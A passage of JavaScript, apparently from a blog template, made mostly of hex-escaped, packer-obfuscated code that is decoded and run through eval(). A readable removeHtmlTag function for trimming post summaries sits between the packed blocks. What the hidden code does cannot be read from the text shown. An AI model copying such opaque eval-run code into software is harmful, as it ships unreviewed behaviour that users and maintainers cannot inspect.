\x61\x5C\x72\x5C\x76\x5C\x61\x5C\x61\x5C\x47\x5C\x72\x5C\x54\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x73\x5C\x71\x5C\x61\x5C\x74\x5C\x72\x5C\x71\x5C\x4E\x5C\x61\x5C\x76\x5C\x67\x5C\x67\x5C\x47\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x61\x5C\x61\x5C\x61\x5C\x45\x5C\x74\x5C\x6C\x5C\x6A\x5C\x6A\x5C\x61\x5C\x76\x5C\x73\x5C\x69\x5C\x61\x5C\x46\x5C\x31\x32\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x61\x5C\x6A\x5C\x79\x5C\x6C\x5C\x71\x5C\x61\x5C\x6A\x5C\x72\x5C\x47\x5C\x67\x5C\x61\x5C\x4C\x5C\x69\x5C\x67\x5C\x6C\x5C\x4E\x5C\x61\x5C\x6A\x5C\x79\x5C\x74\x5C\x72\x5C\x66\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x46\x5C\x69\x5C\x74\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x47\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x41\x5C\x69\x5C\x67\x5C\x76\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x67\x5C\x75\x5C\x73\x5C\x69\x5C\x52\x5C\x61\x5C\x67\x5C\x74\x5C\x6A\x5C\x67\x5C\x61\x5C\x72\x5C\x66\x5C\x67\x5C\x7A\x5C\x61\x5C\x72\x5C\x7A\x5C\x75\x5C\x69\x5C\x61\x5C\x72\x5C\x71\x5C\x47\x5C\x67\x5C\x53\x5C\x31\x64\x5C\x76\x5C\x61\x5C\x6A\x5C\x46\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x69\x5C\x52\x5C\x61\x5C\x72\x5C\x71\x5C\x61\x5C\x45\x5C\x73\x5C\x71\x5C\x66\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x66\x5C\x67\x5C\x53\x5C\x66\x5C\x61\x5C\x69\x5C\x67\x5C\x74\x5C\x61\x5C\x5A\x5C\x6C\x5C\x66\x5C\x41\x5C\x61\x5C\x7A\x5C\x73\x5C\x71\x5C\x66\x5C\x41\x5C\x31\x32\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x61\x5C\x6A\x5C\x69\x5C\x45\x5C\x61\x5C\x66\x5C\x67\x5C\x69\x5C\x7A\x5C\x61\x5C\x66\x5C\x7A\x5C\x4C\x5C\x61\x5C\x47\x5C\x6C\x5C\x52\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x66\x5C\x69\x5C\x66\x5C\x47\x5C\x61\x5C\x74\x5C\x72\x5C\x61\x5C\x79\x5C\x45\x5C\x7A\x5C\x61\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x66\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x61\x5C\x71\x5C\x46\x5C\x7A\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x62\x5C\x61\x5C\x41\x5C\x31\x6C\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x61\x5C\x41\x5C\x66\x5C\x7A\x5C\x74\x5C\x61\x5C\x74\x5C\x6C\x5C\x4C\x5C\x67\x5C\x74\x5C\x61\x5C\x69\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x71\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x4C\x5C\x61\x5C\x5A\x5C\x6C\x5C\x69\x5C\x61\x5C\x56\x5C\x79\x5C\x69\x5C\x61\x5C\x5A\x5C\x6C\x5C\x52\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x71\x5C\x61\x5C\x31\x30\x5C\x46\x5C\x74\x5C\x61\x5C\x56\x5C\x46\x5C\x75\x5C\x61\x5C\x31\x72\x5C\x67\x5C\x79\x5C\x61\x5C\x31\x64\x5C\x45\x5C\x66\x5C\x61\x5C\x31\x62\x5C\x73\x5C\x54\x5C\x61\x5C\x31\x36\x5C\x67\x5C\x45\x5C\x61\x5C\x7A\x5C\x6C\x5C\x53\x5C\x61\x5C\x6A\x5C\x46\x5C\x4C\x5C\x6A\x5C\x66\x5C\x69\x5C\x72\x5C\x71\x5C\x75\x5C\x61\x5C\x69\x5C\x67\x5C\x6A\x5C\x46\x5C\x74\x5C\x66\x5C\x6A\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x31\x75\x5C\x6C\x5C\x71\x5C\x47\x5C\x73\x5C\x7A\x5C\x31\x35\x5C\x7A\x5C\x75\x5C\x61\x5C\x76\x5C\x46\x5C\x71\x5C\x45\x5C\x66\x5C\x72\x5C\x73\x5C\x71\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6A\x5C\x67\x5C\x31\x35\x5C\x71\x5C\x66\x5C\x61\x5C\x79\x5C\x46\x5C\x4C\x5C\x74\x5C\x72\x5C\x6A\x5C\x41\x5C\x67\x5C\x47\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x5C\x61\x5C\x6A\x5C\x62\x5C\x31\x39\x5C\x48\x5C\x48\x5C\x61\x5C\x6A\x5C\x57\x5C\x48\x5C\x48\x5C\x61\x5C\x71\x5C\x67\x5C\x51\x5C\x61\x5C\x6A\x5C\x41\x5C\x73\x5C\x51\x5C\x69\x5C\x67\x5C\x45\x5C\x67\x5C\x71\x5C\x66\x5C\x79\x5C\x73\x5C\x6A\x5C\x66\x5C\x6A\x5C\x31\x32\x5C\x61\x5C\x56\x5C\x69\x5C\x69\x5C\x6C\x5C\x52\x5C\x61\x5C\x76\x5C\x74\x5C\x73\x5C\x73\x5C\x69\x5C\x61\x5C\x6C\x5C\x74\x5C\x66\x5C\x67\x5C\x69\x5C\x71\x5C\x6C\x5C\x66\x5C\x67\x5C\x61\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x72\x5C\x67\x5C\x6A\x5C\x61\x5C\x66\x5C\x52\x5C\x79\x5C\x67\x5C\x61\x5C\x72\x5C\x7A\x5C\x6C\x5C\x75\x5C\x67\x5C\x61\x5C\x51\x5C\x72\x5C\x47\x5C\x66\x5C\x41\x5C\x61\x5C\x62\x5C\x57\x5C\x48\x5C\x61\x5C\x41\x5C\x67\x5C\x72\x5C\x75\x5C\x41\x5C\x66\x5C\x61\x5C\x62\x5C\x48\x5C\x48\x5C\x61\x5C\x45\x5C\x6C\x5C\x66\x5C\x6C\x5C\x61\x5C\x6A\x5C\x67\x5C\x6C\x5C\x69\x5C\x45\x5C\x41\x5C\x61\x5C\x7A\x5C\x67\x5C\x66\x5C\x6C\x5C\x61\x5C\x47\x5C\x73\x5C\x45\x5C\x46\x5C\x7A\x5C\x67\x5C\x71\x5C\x66\x5C\x61\x5C\x51\x5C\x69\x5C\x72\x5C\x66\x5C\x67\x22\x2C\x22\x22\x2C\x22\x5C\x76\x5C\x69\x5C\x73\x5C\x7A\x5C\x31\x33\x5C\x41\x5C\x6C\x5C\x69\x5C\x31\x33\x5C\x73\x5C\x47\x5C\x67\x22\x2C\x22\x5C\x69\x5C\x67\x5C\x79\x5C\x74\x5C\x6C\x5C\x45\x5C\x67\x22\x2C\x22\x5C\x31\x67\x5C\x51\x5C\x6F\x22\x2C\x22\x5C\x31\x67\x5C\x4C\x22\x2C\x22\x5C\x75\x22\x5D\x3B\x31\x4F\x28\x31\x6E\x28\x31\x6D\x2C\x31\x6B\x2C\x49\x2C\x31\x38\x2C\x55\x2C\x31\x78\x29\x7B\x55\x3D\x31\x6E\x28\x49\x29\x7B\x31\x66\x28\x49\x3C\x31\x6B\x3F\x4D\x5B\x34\x5D\x3A\x55\x28\x31\x51\x28\x49\x2F\x31\x6B\x29\x29\x29\x2B\x28\x28\x49\x3D\x49\x25\x31\x6B\x29\x3E\x31\x54\x3F\x31\x47\x5B\x4D\x5B\x35\x5D\x5D\x28\x49\x2B\x31\x4B\x29\x3A\x49\x2E\x31\x4C\x28\x31\x4D\x29\x29\x7D\x3B\x31\x48\x28\x21\x4D\x5B\x34\x5D\x5B\x4D\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x47\x29\x29\x7B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x78\x5B\x55\x28\x49\x29\x5D\x3D\x31\x38\x5B\x49\x5D\x7C\x7C\x55\x28\x49\x29\x7D\x3B\x31\x38\x3D\x5B\x31\x6E\x28\x55\x29\x7B\x31\x66\x20\x31\x78\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x31\x6E\x28\x29\x7B\x31\x66\x20\x4D\x5B\x37\x5D\x7D\x3B\x49\x3D\x31\x7D\x3B\x31\x49\x28\x49\x2D\x2D\x29\x7B\x31\x48\x28\x31\x38\x5B\x49\x5D\x29\x7B\x31\x6D\x3D\x31\x6D\x5B\x4D\x5B\x36\x5D\x5D\x28\x31\x52\x20\x31\x53\x28\x4D\x5B\x38\x5D\x2B\x55\x28\x49\x29\x2B\x4D\x5B\x38\x5D\x2C\x4D\x5B\x39\x5D\x29\x2C\x31\x38\x5B\x49\x5D\x29\x7D\x7D\x3B\x31\x66\x20\x31\x6D\x7D\x28\x4D\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x4D\x5B\x33\x5D\x5B\x4D\x5B\x32\x5D\x5D\x28\x4D\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x33\x31\x7C\x78\x32\x32\x7C\x78\x33\x44\x7C\x78\x32\x45\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x37\x32\x7C\x78\x37\x33\x7C\x78\x33\x42\x7C\x78\x36\x31\x7C\x78\x32\x39\x7C\x78\x32\x37\x7C\x78\x32\x42\x7C\x78\x32\x38\x7C\x78\x36\x45\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x43\x7C\x78\x36\x37\x7C\x78\x36\x36\x7C\x78\x33\x43\x7C\x78\x32\x43\x7C\x78\x37\x30\x7C\x78\x36\x44\x7C\x78\x36\x38\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x45\x7C\x78\x36\x33\x7C\x78\x37\x35\x7C\x78\x36\x34\x7C\x78\x33\x30\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x33\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x78\x36\x32\x7C\x5F\x30\x78\x63\x61\x39\x30\x7C\x78\x36\x42\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x37\x36\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x35\x7C\x78\x34\x31\x7C\x78\x33\x35\x7C\x78\x37\x31\x7C\x78\x32\x36\x7C\x78\x34\x44\x7C\x78\x34\x41\x7C\x78\x36\x41\x7C\x78\x33\x32\x7C\x78\x34\x33\x7C\x78\x34\x36\x7C\x78\x34\x39\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x34\x7C\x78\x33\x36\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x37\x41\x7C\x78\x34\x46\x7C\x78\x34\x42\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x43\x7C\x78\x32\x34\x7C\x78\x32\x31\x7C\x78\x34\x37\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x32\x7C\x78\x33\x34\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x38\x7C\x78\x34\x43\x7C\x78\x35\x31\x7C\x78\x35\x33\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x35\x32\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x5F\x30\x78\x66\x61\x34\x38\x78\x36\x7C\x78\x35\x30\x7C\x78\x33\x46\x7C\x78\x35\x34\x7C\x78\x35\x36\x7C\x78\x35\x38\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x35\x35\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x78\x35\x41\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x41\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x33\x35\x7C\x78\x33\x41\x7C\x36\x32\x7C\x31\x31\x35","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x4f40x1,_0x4f40x2,_0x4f40x3,_0x4f40x4,_0x4f40x5,_0x4f40x6){_0x4f40x5= function(_0x4f40x3){return (_0x4f40x3< _0x4f40x2?_0xe1e5[4]:_0x4f40x5(parseInt(_0x4f40x3/ _0x4f40x2)))+ ((_0x4f40x3= _0x4f40x3% _0x4f40x2)> 35?String[_0xe1e5[5]](_0x4f40x3+ 29):_0x4f40x3.toString(36))};if(!_0xe1e5[4][_0xe1e5[6]](/^/,String)){while(_0x4f40x3--){_0x4f40x6[_0x4f40x5(_0x4f40x3)]= _0x4f40x4[_0x4f40x3]|| _0x4f40x5(_0x4f40x3)};_0x4f40x4= [function(_0x4f40x5){return _0x4f40x6[_0x4f40x5]}];_0x4f40x5= function(){return _0xe1e5[7]};_0x4f40x3= 1};while(_0x4f40x3--){if(_0x4f40x4[_0x4f40x3]){_0x4f40x1= _0x4f40x1[_0xe1e5[6]]( new RegExp(_0xe1e5[8]+ _0x4f40x5(_0x4f40x3)+ _0xe1e5[8],_0xe1e5[9]),_0x4f40x4[_0x4f40x3])}};return _0x4f40x1}(_0xe1e5[0],62,121,_0xe1e5[3][_0xe1e5[2]](_0xe1e5[1]),0,{}))
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}
var _0x8dc4=["\x31\x56\x20\x53\x3D\x5B\x22\x5C\x64\x5C\x41\x5C\x6B\x5C\x64\x5C\x31\x33\x5C\x73\x5C\x5A\x5C\x75\x5C\x52\x5C\x31\x33\x5C\x66\x5C\x73\x5C\x64\x5C\x56\x5C\x75\x5C\x31\x49\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x46\x5C\x47\x5C\x73\x5C\x73\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x74\x5C\x64\x5C\x75\x5C\x31\x50\x5C\x64\x5C\x31\x42\x5C\x67\x5C\x64\x5C\x70\x5C\x73\x5C\x75\x5C\x75\x5C\x31\x77\x5C\x54\x5C\x72\x5C\x56\x5C\x66\x5C\x64\x5C\x31\x44\x5C\x6B\x5C\x46\x5C\x54\x5C\x73\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x64\x5C\x31\x76\x5C\x6F\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x64\x5C\x31\x76\x5C\x51\x5C\x31\x6C\x5C\x52\x5C\x31\x35\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x63\x5C\x49\x5C\x64\x5C\x31\x74\x5C\x63\x5C\x76\x5C\x78\x5C\x75\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x70\x5C\x66\x5C\x54\x5C\x72\x5C\x70\x5C\x6F\x5C\x31\x35\x5C\x72\x5C\x70\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x7A\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x73\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x36\x5C\x72\x5C\x71\x5C\x6B\x5C\x59\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x54\x5C\x72\x5C\x62\x5C\x6F\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x67\x5C\x79\x5C\x72\x5C\x62\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x64\x5C\x31\x6F\x5C\x66\x5C\x78\x5C\x6F\x5C\x68\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x44\x5C\x64\x5C\x31\x64\x5C\x44\x5C\x64\x5C\x57\x5C\x44\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x31\x49\x5C\x64\x5C\x31\x38\x5C\x49\x5C\x64\x5C\x31\x34\x5C\x66\x5C\x31\x66\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x4A\x5C\x70\x5C\x4B\x5C\x67\x5C\x31\x65\x5C\x4A\x5C\x62\x5C\x4B\x5C\x67\x5C\x31\x47\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6B\x5C\x78\x5C\x51\x5C\x6E\x5C\x73\x5C\x70\x5C\x66\x5C\x66\x5C\x5A\x5C\x67\x5C\x55\x5C\x67\x5C\x7A\x5C\x67\x5C\x79\x5C\x75\x5C\x31\x67\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x43\x5C\x78\x5C\x75\x5C\x52\x5C\x59\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x48\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x4F\x5C\x66\x5C\x54\x5C\x72\x5C\x4F\x5C\x6F\x5C\x7A\x5C\x67\x5C\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x4F\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x74\x5C\x66\x5C\x66\x5C\x78\x5C\x46\x5C\x42\x5C\x78\x5C\x31\x32\x5C\x31\x32\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x46\x5C\x7A\x5C\x66\x5C\x66\x5C\x78\x5C\x31\x45\x5C\x44\x5C\x64\x5C\x4F\x5C\x78\x5C\x75\x5C\x52\x5C\x31\x36\x5C\x66\x5C\x7A\x5C\x67\x5C\x69\x5C\x4A\x5C\x4F\x5C\x4B\x5C\x67\x5C\x31\x72\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x6B\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x78\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x78\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x46\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x46\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x63\x5C\x63\x5C\x72\x5C\x31\x34\x5C\x66\x5C\x7A\x5C\x67\x5C\x64\x5C\x31\x39\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x6E\x5C\x73\x5C\x31\x33\x5C\x76\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x33\x5C\x66\x5C\x54\x5C\x72\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x31\x41\x5C\x4A\x5C\x31\x33\x5C\x4B\x5C\x72\x5C\x6D\x5C\x66\x5C\x31\x62\x5C\x72\x5C\x6C\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x6F\x5C\x56\x5C\x63\x5C\x75\x5C\x72\x5C\x47\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x37\x5C\x66\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x6C\x5C\x75\x5C\x72\x5C\x43\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x42\x5C\x66\x5C\x6D\x5C\x67\x5C\x46\x5C\x62\x5C\x73\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x45\x5C\x43\x5C\x49\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x73\x5C\x6C\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x47\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x43\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x42\x5C\x31\x6E\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x75\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x42\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x69\x5C\x66\x5C\x4A\x5C\x64\x5C\x45\x5C\x46\x5C\x45\x5C\x31\x6F\x5C\x45\x5C\x31\x73\x5C\x45\x5C\x31\x37\x5C\x45\x5C\x31\x66\x5C\x45\x5C\x31\x76\x5C\x45\x5C\x31\x42\x5C\x45\x5C\x31\x70\x5C\x45\x5C\x64\x5C\x54\x5C\x45\x5C\x64\x5C\x64\x5C\x45\x5C\x64\x5C\x46\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x44\x5C\x66\x5C\x4A\x5C\x63\x5C\x64\x5C\x6A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x77\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6E\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x68\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x79\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x5A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x69\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6D\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x65\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x55\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x4D\x5C\x63\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x6B\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x46\x5C\x4B\x5C\x67\x5C\x64\x5C\x4E\x5C\x73\x5C\x54\x5C\x45\x5C\x46\x5C\x75\x5C\x72\x5C\x71\x5C\x6B\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x64\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x4E\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x31\x31\x5C\x66\x5C\x54\x5C\x72\x5C\x31\x31\x5C\x6F\x5C\x31\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x31\x31\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x64\x5C\x59\x5C\x73\x5C\x77\x5C\x75\x5C\x66\x5C\x66\x5C\x31\x69\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x44\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x37\x5C\x66\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x4E\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x63\x5C\x66\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x67\x5C\x49\x5C\x4D\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x35\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x36\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x6C\x5C\x6B\x5C\x64\x5C\x31\x69\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x6F\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x64\x5C\x31\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x49\x5C\x64\x5C\x31\x41\x5C\x31\x77\x5C\x64\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x37\x5C\x74\x5C\x78\x5C\x75\x5C\x72\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C